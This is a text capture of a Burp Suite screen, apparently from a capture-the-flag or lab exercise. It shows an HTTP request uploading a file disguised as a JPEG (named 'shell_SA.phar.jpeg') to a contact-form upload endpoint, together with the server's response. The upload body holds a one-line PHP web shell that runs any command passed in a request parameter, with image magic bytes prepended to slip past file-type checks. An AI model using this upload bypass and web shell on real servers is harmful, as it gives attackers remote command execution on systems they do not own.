 Burp Suite Community Edition v2022.12.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extensio
60 http://134.209.17.36:31718 POST /contact/upload.php ✓ 200 422 XML php
59 http://134.209.17.36:31718 POST /contact/upload.php ✓ 200 190 text php
Request
Pretty Raw Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 134.209.17.36:31718
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.17.36:31718/contact/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------10494898753918113
37303767859783
10 Content-Length: 339
11 Origin: http://134.209.17.36:31718
12 DNT: 1
13 Connection: close
14
15 -----------------------------10494898753918113730376
7859783
16 Content-Disposition: form-data; name="uploadFile";
filename="shell_SA.phar.jpeg"
17 Content-Type: image/jpeg
18
19 ÿØÿàJFIF,,ÿádExifII*-& S
20 <?php system($_REQUEST['cmd']);?>
21
22 -----------------------------10494898753918113730376
7859783--
23
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 06 Feb 2023 09:32:21 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 231
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height
='200' src='
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQEBLAEsAAD/4Q
BkRXhpZgAASUkqAAgAAAACAA4BAgAtAAAAJgAAAJiCAgAJAAAAUwA
AAAAAAAAAKPD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnY21kJ10pOz8+
Cg=='/>